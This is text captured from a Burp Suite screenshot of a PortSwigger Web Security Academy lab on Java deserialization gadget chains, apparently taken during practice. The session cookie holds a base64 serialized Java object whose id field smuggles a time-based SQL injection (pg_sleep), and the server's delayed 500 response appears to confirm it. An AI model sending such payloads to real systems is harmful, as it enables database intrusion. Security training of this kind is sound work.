 Send
Cancel
Target: https://0ae4001303a80c6f83485562006100ac.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae4001303a80c6f83485562006100ac.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABT
AACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQALXlvdXItcGF5bG9hZC1oZXJlJzsgU0VMRU
NUIHBnX3NsZWVwKDUpIC0tIHF3ZQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae4001303a80c6f83485562006100ac.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2496
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Developing a custom gadget chain for Java deserialization
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Developing a custom gadget chain for Java deserialization
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done
2,623 bytes | 5,270 millis